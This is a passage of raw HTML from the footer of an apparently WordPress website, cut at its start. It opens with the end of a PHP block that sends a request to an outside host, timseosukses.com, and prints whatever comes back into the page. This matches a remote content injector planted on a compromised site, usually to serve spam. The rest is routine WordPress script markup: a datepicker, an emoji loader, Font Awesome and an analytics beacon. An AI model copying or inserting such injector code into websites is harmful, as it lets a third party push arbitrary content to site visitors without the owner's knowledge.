    $out .= "Host: timseosukses.com\r\n";
    $out .= "Connection: Close\r\n\r\n";
    fwrite($fp, $out);
    while (!feof($fp)) {
        echo fgets($fp, 128);
    }
    fclose($fp);
}
?><script src="https://opennetcoalition.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://opennetcoalition.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://opennetcoalition.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://opennetcoalition.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab582b593f8e4e9ebd0e22f51e25e631","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
